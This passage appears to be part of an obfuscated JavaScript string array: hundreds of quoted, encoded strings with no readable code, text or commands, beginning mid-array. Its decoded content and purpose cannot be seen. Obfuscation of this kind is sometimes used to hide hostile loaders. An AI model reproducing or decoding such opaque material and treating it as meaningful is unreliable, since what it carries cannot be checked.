XtLDvC0OZCdnHmdbU','B0L6rw5lu3ris0rcne5xwMLmq2m1vfuWAKP5A3jsEwD3','tenKv1DQzZvkEwTYuNLND2vewtjzExDUwJjNELHPy3bl','tuHNmLLQy3nkm0PVttbrBKTtDeHlrei0tKrjD0XdzfHK','qJrnAMD5tenKv1DQzZvkEwTYuNLND2vettfzu3DUyLnN','y3blmgnVtuHNmLPuvxnkmtfht1vvBKTtDeHlrei0tNPn','uMPODLPgzffor3H1uNLJC0OYsxPumJuWttnvBKXdzfHo','D25HmhHjuJbwtu1dy3nkmJfptdjstu1UBZfkExDUvNPw','BMfetMvkEwTYuNLND2vevxPnq3DUwgPomMnPy3blmgnV','qKDArwr0yJfKwa','mJK5mdaZzeHbtLPe','utrzu3DUwvvrnwvdy3blmgnVtuHNmu9uy3nkmvfTt0Dz','s1HJBKTtDeHlrei0tNPJneXdzffkrKOWsNLRCLj5z3DL','r3DZzer0owzuCg1KvZvQzeDSDMjPz3bLmZa3y21wmgry','y25mq2rXzfzWA1v6AhjxBgmYuxLJC0OYtKrImezyvw5g','C0OWsNrHELyXvti5A1z6yZrkExDUwLHOmfPfmurImKPy','AwnWsZbJB01iz3HAr01ZsJf0se1Qvw5lu3ris0rcne16','sNL3BLjeAhzorMrrttjouvrvtw5mq2ryvvvJDLz6zeTz','vJfgDeP5D25rvZf2tKzKu1iWuMHJu2nZsJfJmLDguLHu','u0zoCLqYrKHvEwnZsJfKuMjhuLvKA3HvyvHfBKXdzdvA','zfnzv0PZuNLJC0OXyZfxBvjiuti5uLjRBdvkExDUvNPs','AMSZtenKnwfxBfvkEwTYuNLND2vetxPnq3DUyNLsBMnP','AKXdzeHkvLPLsNLRCLj5z3DLrfjTwvn3BK5TngTrq2nW','ywTKrKP5A3jsEwD3zurrD1PdD25uu3bTyvnJCeSWy29n','yM1omgfxoxvlrZHZy0nSn2nTvJbKweP1suC4AfbumxDp','uKHgwe5TnujIrwnUtenKwe5urLbJme52wLC5weP5D25L','y2LJCeSWy29nsgD6tKrbC0OXmuDpvvvUs1n0seTeqJro','tNztBgmXt0HnBKXdzhzIvZLOzgToCLryrMHkExDUy1vo','BLzHsNLRCLj5z3DLrfeWwvn3BK5TAe1sAwnWsZbJB01i','uMXAAxDUwvvrnwvdy3blmgnVtuHNEu5huxnkm0Puwvrv','C0OXyZjur3byvdiXBgiWy25mq2rXtvvWA1iWnu1nEwnZ','CeSWy29nsgCWwvrjC0P5z29jEKvUs1n0seTeqJroELL6','DeHlrei0tvDznuXdzgrsAMXgsNLRCLj5z3DLrfeXtvn3','m1uYohPkExDUvJfgtu4ZvM9vmwTUtenKCgjxouTwmujO','zurJme1dD25zvve1zunJCeSWy29nsgCZwvDzC0P5Bhfs','EMqYyKzKufuWoxzJu2nZsJfJmvPhtLDKEMrRvgPOCMjt','mhHUwKznBKXdzhfnwejRvKzoCLLwyZbwEwnZsJj4BgjQ','tuHNEvPhuxnkmufRvw5rBKTtDeHlrei0txPjD0XdzfDx','zurgAe15D25sv1zwtKnJCeSWy29nsgCZtxPnC0OXnhPK','rei0tLDzEKXdzhLvmKuXsNLRCLj5z3DLreKYtun3BLvd','ne0YuMTmq2rxuMTsm0P5A3jsEwD3zurgAfLtD25vrtLj','q2nZsJfKuu5eBhHuBfPQuZnfBKXdzfHuEKjuzfHAB1KX','mdnArtv4sNL3BLyXrLDArxn3zwS5Dgnty3nkm3b0yti1','rZf2tdfKuLDTtLbAv1vUtenKwe5wAdrwmuz0vuDSweP5','Ee5tD25wA1PfzhLJCeSWy29nsgCXwwPrC0OWDfzKmvLU','rNnUs1n0seTeqJrov1zTtenKtwryvNLkEwTYuNLND2ve','t1DvC0P5z29jEKvUs1n0seTeqJrovfL3tenJmMjPuKfk','tvrfC0OWBgrwA1LUs1n0seTeqJror1PQtenKtfzyzfDk','BuPStenKtwryvNLkEwXKufDAmwjTtJbHvZL1s0C4CguZ','AgnPqNjqvei0tun4C1byuM9Hwe5IsJa1mLniwNzzAwrK','wLnJC0OYzfrIEMG0vtj0qMrgy25mq2rTvg1OA1zQAhzJ','yJjWr09hodbkExDUvJfcmMrwyZfnv2XOuNLJC0OYEdrm','rtrImhbytM1fBG','BKLyuxbKEwnWsZbJB01iz3HzvgnZsNPStLrttw5lu3ri','mgjSvLHumhrWwJjfBKXdzfHumu4ZyNPcu1PgwMHkExDU','AwnWsZbJB01izZfor1vZsJeXr09vvw5lu3ris0rcne1Q','qMPtr0vUtenKwe5iuMPvsgrZwKvSmvr5y3nkmwrsyM1g','C0OYogTAm0LUs1n0seTeqJroAKv5tenKv1DQzZvkEwTY','BK9vmu5jEwnWsZbJB01iz3LoELfZsJjkmMvhB25lu3ri','C0OZAdrHm0vUs1n0seTeqJroEKv5tenKsePwwMvkEwTY','Bu5mvJfkALzfy25mq2r4yLD0uLyWoxfsBgrrwLnJC0OW','q1v3zurrl2jtB3DLrff3sZi0nMjPEhnlExnStuHNmeTu','ELL6y3nkEMXovfnnBKTtDeHlrei0tM1sA0XdzfrzBMG0','D2vewxHzExDUwfvznvjty3blmgnVtuHNmK9ewxnkmvfO','yKP5A3jsEwD3zurJmvLPD25wm1OXtvnJCeSWy29nsgCX','DeHlrei0txPfEKXdzhLHAMHZsNLRCLj5z3DLrgm1wwL3','u2XJmLfTtLDzu2nZsJjkBu0YuKTrmNrZvNPwDeP5D25z','tuHNEK1hsxnkmgnSvMW0BKTtDeHlrei0tMPfnuXdzhHz','zurwA1LtD25ImhaXv2LJCeSWy29nsgD5wwPvC0OWy2Xw','ne56uxLmq2rLttnAEuP5A3jsEwD3zurnmu1PD25yvvK1','tLn3BLvfouLuEwnWsZbJB01iz3PABvLZsJfcufnfog5l','AfPdD25xBwrSvMLJCeSWy29nsgD6txPvC0P6BeXsrNnU','v01ZsJaWCvPTA25lu3ris0rcne1xwxPmq2ryvvrrmuP5','C0OYBdfJvvPhzg5RBKXdzfHovLPQuJjnELKWBZrHmK1U','y3byvdfTzfC1AMrhBhzIAwH2teHbCguZsMXKsfz5yMLc','mK5qyLD0A0P5D25AreL6wKvWDgeYDfHovgDUtenKwe5S','uLDnBxb4sNL3BLz6uNnArtvuyJbwwe5iqMPvrwnUtenK','tNzushbPtunJC0OYDgXLweOZu3PbBKXdzfHum2HQuJbo','mhGXzfHjBKTtDeHlrei0tM1wAKXdy29lq014sNLRCLj5','s0rcne5etxLmq2rkwfzAr0P5Bgrlsfi1y0DwDLPPqNDJ','z3DLrfjQwML3BG','mLLyswDvvdfrteHRowuZmdDLvNrss0rcne5hsMHmq2nV','vNPJD0P5D25ABMq0wKuWEvLSww5mq2rhtvzKufz6zdrA','wLnJC0OWvtrHmuPyvwXOuLyXrMHkExDUvNPJm1PfndrI','meP5Bgrqv1OXyM1omgfxoxvlrZHZy0nSn2nTvJbKweP1','D25HBtfYwKC1rgiWzfHomu1UtenKwfvyvKTKBe52vezJ','mK9hsxnkEMXovfnnBKTtDeHlrei0tMPjmeXdzhLHre5f','uxPmq2r1twXwvKP5A3jsEwD3zurzme5dD25xmgn5tLnJ','y0n4AgnTzdfIv1z1zeHnCe8ZsMXKsfz5yMLcEfbxntfI','seTeqJrnvgSYtenKvuPQAg1kEwTYuNLND2vey3Pnu3DU','y1nJC0OXyZbHvej5vti5B1yXrMXkExDUvNPst1KWowTn','uwrvnwHuv3HRuZfJBKXdzfHoEKj5y1CXDLzwzfbsEwnZ','m1yYwvHfBKXdzhbKBKjRu1zoDKSXzfjzu2nZsJfJmLzT','nuXdzhHzv2XpsNLRCLj5z3DLrgmWtvn3BLHvwtvsu2nW','qNrkExDUuKDsyvKXsMXxrZbUtenKq2jxodrwmujet0Dg','Bvjvt0D0CvyXqNvIEwnZsJbkAwjhtKPKBNbzsNL3BLPf','mvHtEgjnsgCWtercne5TuMrmrNn3zurnC01izZnovJbZ','mdfdwKzkm2vRB25mq2rVvti5BwqXtNzvvuPOsNL3BLLR','tNzumwmWuNLJC0OXyZjwBu5ruti5qLz6vNnzmgrisNL3','wKn3BLyXrtbou2nWsZbJB01iz3LomLvZsNLgmeTyy25l','uNbImJrVs1H0mLLyswDwvdfiteC4owuZmdDImxrws0rc','ALzxvNDArwruytfvBKXdzhbAwgHRvurODLKXzfbHu2nZ','mgG0zvnJC0OXyZjur3ryvwToDgnfy25mq2rcvti5yvyX','BfOWvti5u2fSy25mq2ryvw1Ssvz6vK9zmgC0yJnrBKXd','tenKnwfxBfvkEwTYuNLND2vewxLnAxDUuNLwv1HPy3bl','mgnVtuHNEK1eA3nkmKOYzuDVBKTtDeHlrei0ttjrneXd','BuXdzdjvmtrVsNLRCLj5z3DLreu1tKn3BLzSBZrpu2nW','rfKZtNL3BK5TngTrq2nWwfz0vKTeqJrnALzRtenKmLuX','rePPtML3BLmXvJnwAwnWsZbJB01iz3PorfvZsNPADuPf','tenKwgrUvxHkEwTYuNLND2vewxHoq3DUs1DWsfjty3bl','EwTYuNLND2veuxHoq3DUv3LgrwjPy3blmgnVtuHNmfPu','CLj5z3DLreL5txL3BLvfouLuEwnWsZbJB01izZbpr01Z','D1uYoxnkExDUzuu1mwjgyZnmmLjlvNLJC0OYDdrHAMqX','y3blmgnVtuHNmK5hwxnkmufRvw5rBKTtDeHlrei0txPf','rw5mq2ryvw1OALuXtNzJrMrsyw1ZBKXdzfHvv3HQvgPO','tNPnm0Xdzgvnm1P5sNLRCLj5z3DLrff5tLn3BMj5uM5J','AhjsBgmYuxLJC0OXyZnnwfPyvw1SqMfUrw5mq2qYt0D0','sJfJmgjRBfHumJf6ww5fBKXdzg1IvZGYuvzoCLiWtNHk','vLPKAMr2y200mLz6utfLrMmZy1Dkwe4XCgPtvMnUtenK','we4XqKTrvu52vKDOweP5D25sA05YtwXKufPQBfHvr2TU','s1yWovPUvNvzm1jWyJi0B2j5EhDmsevWztnkBgrivNLI','q2rrvdbOueP5A3jsEwD3zurnEu15D25yvvK1uLnJCeSW','uZbOr1PgsLrHmKvUtenKDMrTAgPuvxHZwtbOEeP5D25w','tNzJmwmXyuDotvj5y3nkmK5UtJjssLuYDejwELzysNL3','rLK5vLr0EvPyuJfJBtrNwLz0v0TeqJrnmLKWtenKvLze','tenKwe5fCgPsm1j3wtfnngeYA25mq2q1utj0vvyXqtvu','CeSWy29nsgCWtvrfC0OZsNfpr3DUs1n0seTeqJromK13','ne5urMHmq2rKuMPSrKP5BgrlvdKZyvC1A2iZyZzJmxrs','mgnVtuHNme5xsxnkmKzft1HNBKTwmg9AExHZtercne1u','y20XCK1gyZbJu2nZsJnKywfurLHvvgH6sNL3BLyXrtbr','wM5wDvKZuNbImJrVzen4muTyDdjzweLNvNOXvK8ZsMXK','CeSWy29nsgCYt1rzC0OZsLrzvfvUs1n0seTeqJrove01','s0rcne4YsxHmq2q0zuD0EeP5A3jsEwD3zurvmvPdD25L','Bu5uyurSyuP5D25wEMn2wtfArgeXAhfKr0vUtenKwfvu','EKvZsJnkCu9hD25lu3ris0rcne5ey3Pmq2q0zuD0EeP5','r0LZsJf0se1Qvw5lu3ris0rcne56rtbmq2nVs0nnEeP5','veroALzyzeTzmdLysNL3BMeWtNzsse50yNPsEvLty3nk','t2rTwM9zmvzisNL3BMnwtNjHm0L4uZjrBKXdzfHomgG0','u2D3zurwALLPD25wq1K0wMLJCfHumwXxmgTVtuHNEfPe','D2nyrw5mq2rytM5OA1rywKDArxrSy1nJC0OZCfrIEMXy','rKrkExDUyvvoDG','yLuXu1PgstrHEK5ytLznBKXdzfHvsfzwwvuXt1PgwNHk','mKP0yxPkqLj5y3nkmwrtvJfWDfrhEgTsm0vUtenKA01f','v0vUtenKwe5iChPsrgH2yJjkweP5D25wELzlwKzADgj6','BLz6zdbzmda0yJfAwe4ZqMPwA2nUtenKwfvRtJrwELPh','s1n0seTeqJrnv0L5tenJCgfRzezkEwTYuNLND2vewMPo','BLv4sNLRCLj5z3DLrfzOwLn3BLnwmvDsAwnWsZbJB01i','EwDVsxPfBKTtDeHlrei0tKrfEKXdzgLKBMHXsNLRCLj5','uMLND2vesMPoq3DUt1v0rvD5y3blu3b3wvHkELPvBhvK','EwXKufDwyLntz3DLrgm1wML3BMvwsM1su2nWwfn4EfCW','qJroAKKXtenKv1DQzZvkEwTYuNLND2vesxDou3DUwfvz','ALvUs1n0seTeqJrore01tenKvuLvowjkEwTYsJb4AuP5','t1n3BLzdrLbxEwnWsZbJB01iz3LzmKvZsJfAyu9eA25l','vev4tM1oyLLwmdDHv1LVwhPcne5uwxLpvev4tM1syKOW','tNPJmuXdzffumgHqsNLRC1PgDeHlrei0tKrrEuXdzgHs','mgnVtuHNmu5TuxnkEMXovfnnBKTtDeHlrei0tKrvEuXd','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','sJnfELvTtKPzBLvUtenKmvruqMHwELjlwtbKseP5D25w','mMHyvw5RBKXdzgLrmJLPzurOCLrRrNHkExDUvNPKCvuW','mgnVtuHNm016z3nkmwrstKrvBKTtDeHlrei0tMPJEuXd','ne4Ystfmq2rrsKzkmeP5A3jsEwD3zurAAu1PD25Aq1jk','DeHlrei0tKDrnuXdzeHkvLPLsNLRCLj5z3DLre0Xt1n3','og5lu3ris0rcne5hwxPmq2r5yuroruP5A3jsEwD3zurw','uNLND2veyZnoExDUvunsu2rdy3blmgnVtuHNEfPuy3nk','EwnWsZbJB01iz3LzBuvZsJfZAfjhng5lu3ris0rcne1x','CuTfuLbkEwTYuNLND2veuMLoq3DUtM00A1fdy3blmgnV','A0Xdzhzkr2r5sNLRCLj5z3DLreu1txL3BLCWy3Lou2nW','vgH2ytfKuvneuw5mq2rQtwK5A1nwtNzsBgrrt0nJC0OX','mZeYodG1uLHstLnP','uNLND2veutrnAxDUvKngufD5y3blmgnVtuHNmu1uuxnk','B01izZnnrfLZsJeXr09vvw5lu3ris0rcne1Trtjmq2rv','A3HnvfPRs1zZBMrvAhDHm2XVsJeWB0TtEgznsgCXtMPj','ne5QsM1mq2r5yuroruP5A3jsEwD3zurwA09tD25jwffW','m2TtDLnRsW','mfPty3nkmwrtyMTwAvuYDfLsBKvUtenKwe5dowPtmhbH','vJfHAwnZsJjWm2fhuLvvmNn2vNPABeP5D25KBtf2wLzK','y2HHCKnVzgvbDa','B01izZfABvfZsJnkB00Wuw5lu3ris0rcne5Qutfmq2nW','s1yWovj5z3DLrfe0wLn3BMnTz3Psq2nWsZbJB01iz3Pn','wLHumM9YsNL3BLz6y3Pzmhrjy0DovgjxDeTkExDUyZno','zfHorxbQvgPODLngyZbuBu5luNLJC0OWuM5Lv1zytLDO','BKTtDeHlrei0tNPjEeXdzdrLr3r4sNLRCLj5z3DLreuZ','ng5lu3ris0rcna','yuDSELD5zfHxvtLQu0C0BLHtAdbHr2X6v3LKtLrhCdbI','z3DLreK0tNL3BLjxvLzoq2nWsZbJB01izZboEKvZsJaW','tenKwfvRAdfHvgHYwwTkweP5D25wELv3utfKufzTtLvA','yLD0u2ngtNzovMmZuxLJC0OYC3PLr05lvezAALqXy25m','mwmZuw1stfeYDfbwmuPPs3LJC0OXzfbnvez4uZjgrKP5','mujysNL3BLjfmxHprMmWzeDosLLty3nkmLPuytbkCwjx','DeHnALvUs1n0sa','tKznBKXdzfHortvQvwTKnfPfAfrHm0LUtenKwfvRtM5L','sJfKufeWDhHnsfjQvvDfBKXdzhrnBMHQveDOmfPfzgHk','sK5Hr1jrt0D0v1z6zhrkExDUy0rOCLviqLrIEKzytJnv','z3DLrfuZtvn3BLnwmvDsAwnWsZbJB01iz3LzEK1ZsJfK','uxHhyLu','tuHNmfPxtxnkm3aZytaWBKTtDeHlrei0txPsAKXdzfvk','tNzABvu0ytj0wfqYvKnJA05YuLHSvgf6wLHoqZLRvezJ','sNL3BLz6uNrKrMrqyKDosfPxrw5mq2rQt0C5nLyXstrK','y29nsgD5wLrzC0OWvMXwvffUs1n0seTeqJroAKjRtenK','rKP5A3jsEwD3zurKAu5dD25JBw80yKnJCeSWy29nsgCZ','ne0YwxPmq2q1vw1ArKP5A3jsEwD3zurgBvPPD25srwrh','muzpwtbSrgiWtLHvA2H0sNL3BLz6zenzmhn6uw1stu9h','twPREe1uwMTpm2rVyvD4BeTdrwHxmtbWztnsEwvyDdjz','u3nUwtjvBLHtAhDmq2nUs1nRC0P5og5lu3H2s1n4BfCX','uw5lu3ris0rcne5ewtvmq2ruww5OneP5A3jsEwD3zurn','z3Psq2nWsZbJB01iz3LzEKLZsNLSCviWvw5lu3ris0rc','sxPfBKTtDeHlrei0tLDgAeXdzhztBLzHsNLRCLj5z3DL','AMHTsNLRCLj5z3DLrePQtun3BLzRwKvKEwnWsZbJB01i','BKTtDeHlrei0tLrrmeXdzdrLr3r4sNLRCLj5z3DLrfuW','zuDov1PhuMPurMnUtenKngrSsMPvBgHdwta1AeP5D25w','vdfSvZfnB01izZfoELvZsJnAvfHPz25lvJfIvxLND2ve','mvPty3nkm2HVzeDotwnvnwPwrMnUtenKwfvUCfDwEMrz','AvP3vZfVB01izZfzv1LZsNPStLrttw5lvJbVwNL4meXe','D2veyZfAu3DUvMTArwr5y3blmgnVtuHNmLLutxnkm0Pu','tLvJm0jRvevoCLz5y3nkm05eyJfAwfvUuMPum1P4sNL3','tuHNmLPhrxnkEMXovfnnBKTtDeHlrei0tLrnm0Xdzg1r','rvzisNL3BMmYmxzIrMrsuw1otwrStw5mq2ryvuHvD1Pv','meXdzeTnvtfusNLRCLj5z3DLreL6tKn3BKTxCeHsu2nW','tKTTwNbkEwTYuNLND2vewtrnExDUwgPomMnPy3blmgnV','C0OXzfnIvxrht0C5Bfz6vNbkExDUvNPsEgrvvLrIm1jy','vJa4nwr5y3nkmwmZzuDstLuYoxnwEMmZwtfAEeP5D25r','y3nkm1v6zvzAwe5vnwPsmgnUtenKqMjxDgfwmuziutnW','ocTqwee3zLn4A1CWy29nsgCWttjrC0OZCdnHmdbUs1yW','vffZsJfAyu9eA25lu3ris0rcne1uA3Hmq2rwvKrsBuP5','y3nkm2HeytnkEgfhvMLkExDUvJfkmu5TsK5omLjry1nJ','q2rPzg5OCuP5A3jsEwD3zurfnfPtD25tmvyZvMLJCeSW','D25Iu2D6uKnJCeSWy29nsgCYtLDjC0OYsJjLr29Us1n0','q2rPzg5OCuP5A3jsEwD3zuroAvPdD25LBMrYvfnJCeSW','CeSWy29nsgCWturvC0OXuw1pr1LUs1n0seTeqJror1jQ','zurJD1LPD25wA1PfzhLJCeSWy29nsgCWwvrrC0OWDfzK','vNPAs1KXrKLomLjvvtj0yuP5D25wELKZwtfot1vTuKPp','tuHNmK1uwxnkmJLlzfzVBKTtDeHlrei0twPrEKXdzevs','Bu5uyLC5uvyWoxvuq2nZsJfJmwfhuKPIv3rdvJfgswjt','q2qWuti5vMrxmxjuvMmZy1nJC0OZA3LrBu5lv2TkALmW','tenJCuTfuLbkEwXKtenKBKP5A3nJEJf4vZjwyLztz3DL','m0XdzevsmfPksNLSzfbvy29nsgCWt0rvC0OYsJjLr29U','y1nJC0OZtLrHmvzyvuzsAvyXsMHkExDUvJfcA1KXtLrI','rMH5wJnOALrwy25mq2rytNPOsLyXsMLushbisNL3BMjv','m2S0yta1wfvSuKzwmdLysNL3BLyXsNfprvjmuNLJC0OY','q2rytMTAALuYzhDArtq0ytfRBKXdzfHvAKjrvNPAt1KW','rfPTtvn3BLzdrLbxEwnWsZbJB01izZfnr1fZsJfZAfjh','BwTUs1n0seTeqJroBvjPtenKAfjeBdrkEwTYuNLND2ve','C0OWvLrIm0i2yLD0Evz6wJvkExDUvNPzm1PfmxrImeOX','z25lu3ris0rcne16txHmq2rTuuDSueP5A3jsEwD3zuro','vK5dy3blmgnVtuHNm056wxnkmvzvtKDzBKTtDeHlrei0','sgD5tLDzC0OXnhPKBKLUs1yWC2fQmxrmr3m5wM5wDvKZ','u2nZsJjstu9ftJrLrgDUtenKBfrSwMPsm2rZwKzsAeP5','sNL3BMrvtNzwrMrsyuDou2fgy25mq2rfzg0XCfz6ze9z','BKTtDeHlrei0tMPoAuXdzgrsAMXgsNLRCLj5z3DLreu0','sNL3BLyXrKHxr0yXzuDssvLty3nkmfjlyKDouK0ZwLrk','v1yXqNfovMrstunJC0OXyZbuBvjsvti5BMmYmxzxAwnZ','vxnkmxbUwLzzBG','u3DUvtjkngvdy3blmgnVtuHNmu1Qy3nkmvfOvdfZBKTt','m1jjzvrSwfvSAfbkExDUyZnoue9gzfnLBgTUtenKwe5g','q2reuwXAmeP5A3jsEwD3zuroAe1tD25yAK4Yy2LJCeSW','EMH4vtjZmgrhrw5mq2rytLzkALvSzfDzmgX0yxPzBKXd','r3rusNL3BLz6y3PArKu0yJnowe5utMPwrwnUtenKwe5x','ngeWAerJu2nZsJnkrgiZBhHIv3rwvNPJmeP5D25wELP5','me4YwxnkELPVvevzBKTtDeHlrei0tvrwBuXdzffkrKOW','EwD3zuroAu55D25yAK4Yy2LJCeSWy29nsgCYtxPjC0OZ','sgD6wKDfC0OXDeHnALvUs1n0seTeqJrnAK5PtenJAgrd','rfu1wML3BLjxvLzoq2nWsZbJB01izZbnv01ZsJi4A1OZ','Dw5KzwzPBMvK','BKTtDeHlrei0tLrABuXdzhztBLzHsNLRCLj5z3DLrfPS','DgrwzfjKr05izfHvBKXdzfHuEtLQvdboDMiXzfjxsfvU','z3DLreu1wxL3BLDTzgXwAwnWsZbJB01iz3Pzve1ZsNPA','ueP5D25wEMrxwKzbngiZsLHoBvjQvM5fBKXdzhnnsgHQ','owLkmtfItuHND1HuDhLAwfiXy200z2rhAhbJmxnUvdbg','rwr3uMXoDMiXyZnHu2nZsJfKufvhuKDuBMXxsNL3BLz6','wLz0veTeqJrnvfzPtenKEfLxBe9kEwXKtenKBKP5A3nJ','BKTtDeHlrei0tw1fD0XdzfHvvfeXsNLRCLj5z3DLre5S','u3ris0rcne1QyZnmq2nXs0vsueP5A3jsEwD3zurkBu15','vvDfBKXdzezvmNrzvJfkDveXzfjAu2nZsJj4tKWYtLbK','A28ZwtaXm1PhtLfrmNn6wKzJBKXdzhHpr3n2zgSXnvzd','yNPowe5yvw5mq2rytLDSC2ruAhzoBgrtvhLJC0OXyZfs','zhLJCeSWy29nsgCXtLDnC0OWuKHsA2TUs1n0seTeqJro','sNLRCLj5z3DLrfzTtNL3BMnTz3Psq2nWsZbJB01iz3Pz','t1nJCeSWy29nsgCWtxPrC0P5z29jEKvUs1n0seTeqJro','A3jsEwD3zurzne5dD25IEvjUy2LJCeSWy29nsgD6wLDv','rfeWt1n3BMiWCdfxAwnWsZbJB01iz3LnvffZsJjrA1nu','vJa5yvKXqKrIEMXytJb0wuP5D25wmuL3wJncm0WYuK9J','mg5lu3ris0rcne5xvxDmq2nWywTKrKP5A3jsEwD3zurr','tKzKufrfuw5mq2rXyuu1ALrUvK9zmhbysNL3BLyWoxvJ','uLnKq2nWsZbJB01izZfnveLZsJjgru9yz25lu3ris0rc','tvzgnMrvC25mq2rytJnRm1yXsKvrmezysNL3BLyXqK1s','D2vettnzu3DUu2PgtLv5y3blmgnVtuHNELPTtxnkEuyW','CenrmJG0vNPrneP5D25wmdLPuZfJmu9vtMXJu2nZsJfJ','sJi4A1OZsw5lu3ris0rcne0YvMTmq2rrsKzkmeP5A3js','zZfAvffZsJi0Evzwvw5lu3ris0rcne1uwxHmq2q1yvDS','sNL3BLz6vNrlmwrrtvrkr1Lty3nkmfPUttjovMnRsMPw','mtbVwvzZBMmYAhbABLfUwfnNCeTuDdLzmKyWwtjNB1Pd','vNLIAuzfvZfjB01izZfAr1LZsJjkmMvhB25lvJbVzhLR','uMToq3DUu2PgtLv5y3blmgnVtuHNEu0Yvxnkmg94vfzn','tenKuuPgsJbkEwTYuNLND2vevxDnq3DUwJjNELHPy3bl','yZjvBu5rutj0u2vxzgfzmujOsNL3BLyXrLLAv2C0ytjS','DePlrei0tM1oAuXdzdvvBvPgsNLSzfbxwJfIBu4WyvC5','yZbmq2r1twXwvKP5A3jsEwD3zurJmK1tD25uu3bTyvnJ','wtfArgiXsw5mq2rPvti5svyXrxDJmNb4sNL3BLz6wLrA','mJKZnZG4uLfzzw1P','mJKXCfzRDfru','zhzkr2r5sNLSzfbvy29nsgCZtvDzC0OWB3HuvK1Us1n0','C0P5A3jsEwD3zurJEu9dD25Iu2D6uKnJCeSWy29nsgCX','A25mq2qZutj0AgvxvKroEwnZsJnADgeZBfHvBfjivJff','sMXKsfz5yMLcma','mZbZwKz0seTeqJroALuXtenKtfzyzfDkEwXKufvJB01i','ELOWwtb4tfPhuLzuvK1UtenKDfeYoxPwmdLmsZi5weP5','we4WCgTtA052v25wDgj6A25mq2rytMPoALqWEg9ArxD4','wffWzhLJCeSWy29nsgD6wvrvC0OXC2HsrZrUs1n0seTe','veP5D25wmdK1v0zJme4YtKHvmJLssNL3BLz6vNrmmwrq','zfHumdvQvLzoDK1Szffxrw9UtenKwe5SzhbJvK52uJfK','tM00A1fdy3blmgnVtuHNmfPuwxnkmfjiuMTRBKTtDeHl','vNPKvgfPy3nkmwrst0vsEK1SwMPvBgnUtenKAveYohLL','vNPsveP5D25Ime5Ytw1kvgiYnvHomdHUtenKq1uYotjw','rei0tMPzD0XdzffumgHqsNLRCLj5z3DLre5Ptun3BLuY','BwHQu0rcq1KXrMHkExDUvJfbD1qZtKrImvPytKHvBKXd','A3jsEwD3zurgBu1dD25jwffWzhLJCeSWy29nsgD5tKrJ','BKTtDeHlrei0tNPvneXdy3bHA2rgsNLRCLj5z3DLre5Q','tuHNmu5QstvnveuYwKzZBLfUvJbsBgWWsJeWB1L5EgLl','zgL4m0TyDdjzweLNvfqXsK8ZsMXKsfz5yMLcBfCWmg9n','BKTtDeHlrei0txPcAeXdzffkrKOWsNLRCLj5z3DLrff4','muP5A3jsEwD3zurJm09tD25rmePxzenJCeSWy29nsgD5','rfeWtenKrffSwJbkEwTYuNLND2vewtnnu3DUwvvrnwvd','EfLTsxnkmxnOuKC0BKTtDeHlrei0twPJEuXdzgTkrwSZ','y0r0ouXhuMjsEwD3zursAu1PD25tvJfxuMLJCfHumw1K','yJnAwfvuz3jAwevUtenKwfr6tMPwBe52yMXKugrRog5m','y3blmgnVtuHNm1LQz3nkmgnSvMW0BKTtDeHlrei0tKrv','u1iYvNvsEwnZsJfKuwjysLHomxbQu0rODLjty3nkmJLT','sLDzmuOZy1nJC0OYwM5xBvjlyLD0D1z6zhrkExDUwLro','sJrLq2nWsZbJB01izZfzAKLZsJnkB00Wuw5lu3ris0rc','sNL3BMvRtNzxA1zeyxPcwe4Zvw5mq2rSzfvAALzurJbz','yLD0rfz6vMXkExDUvNPwA1KWouHomK5sutjZEKP5D25A','weP5D25LrgHYutfKuLmWzhHwEwnZsJnwvgiWCezpr3rS','mwrdvtj0mMmWy25mq2rytKvWA1nRtNzLrvj0yJbVBKXd','ww5lu3ris0rcna','uMTRBKTtDeHlrei0ttjoAeXdzhLHre5fsNLRCLj5z3DL','zhLJCeSWy29nsgCWtM1fC0OYmg9nmffUs1n0seTeqJro','DMnSyZjwEwnZsJfJmwjhtLjprZLuvNPKB1KWzfHkExDU','mwmXu21ov1eYouDkExDUzg1fm1KXqKXnveLUtenKnfuY','sfu0yJbOwfveuw5mq2rytNPOvLyXrM1psgXOsNL3BLPe','we56zgTvA052vLHSEff5y3nkm1z4uw1ouvrUsMTkExDU','r1DHuwi','qJrovfzPtenKtwryvNLkEwTYuNLND2vevMLoExDUt1uX','sJbVEfrwtw5lu3ris0rcne16stbmq2r2sKDKEuP5A3js','wKv0rgf6sw5mq2rWvti4m2vStNzsBLzysNL3BMnStNjw','u1nJCeSWy29nsgD5t0rzC0OZCdnHmdbUs1n0seTeqJro','BLCWy3Lou2nWsZbJB01izZjnr1LZsNLgmeTyy25lu3ri','vMmWvdfRBKXdzgPHqZLQuJjvm1PguNHkExDUuvu1Dfvg','ChrImLjyvwPNBG','mLzysNL3BMnuAhzrmNb0yJbswe5eqw5mq2ryvw14ALrS','muj4wLrcwKP5D25sBe52u2TwrgeWmvHowevUtenKwe5v','tenKnwfxBfvkEwTYuNLND2veuMHAAxDUs0nNAK1ty3bl','rfPOtNL3BLzRwKvKEwnWsZbJB01iz3HzALvZsJfKmMru','u3DUvJnAmu1ty3blmgnVtuHNEK1ewxnkmwrstKrvBKTt','sJzrvMmZu0zgDvLty3nkmwmXwKDosvLSwMPtvK5Yt1nJ','AhHkExDUwKrgs1PfmurImwHyvuHfBKXdzevrmJKWzevo','vwHdwKu5vgeXqw5mq2rytKDwsfyWohHxA1PisNL3BMiW','vLPhsNLRCLj5z3DLrff3twL3BLjxvLzoq2nWsZbJB01i','tvDfEeXdzhrlre5fsNLSzeXdzg5kEwS3yvqXBfCWy29n','sMPzExDUvMTArwr5y3blmgnVtuHNELLTrxnkmvPHt0rR','rLHvvvjpsNL3BG','sNL3BLjRnvbKrMmZzuDstwnty3nkmwmWvw1stveYDfLw','rei0tLrOAKXdyZvuvtbQsNLRCLj5z3DLrgrPwwL3BLvf','EuP5A3jsEwD3zurkAK9tD25tAKzovxLJCeSWy29nsgCX','vfnWBwfty3blmgnVtuHNmK5uwxnkmxnOuKC0BKTtDeHl','u3ris0rcne5QzgXmq2reuwXAmeP5A3jsEwD3zurzD055','tu1wrw5mq2rcutj0uwrywMHIq2nZsJj0mLr5DenAvK1U','zfjsmKPytJfAALnwtNznu2nZsJfKu2fhuLzuvviWwvvJ','sJbfEvrTuK1LrgXPsNL3BLeWtNzvvMrswKDouLPwy25m','wKz0seTeqJrorezRtenJmMjPuKfkEwXKufvJB01iz3HA','mgHqsNLRCLj5z3DLrgm0tML3BMvxBhbwq2nWsZbJB01i','mvPOsNL3BLz6zdrArKu0yJjWEvDvtw5mq2rytJbkALzy','mgnVtuHNm01xvxnkmwqYzfrfBKTtDeHl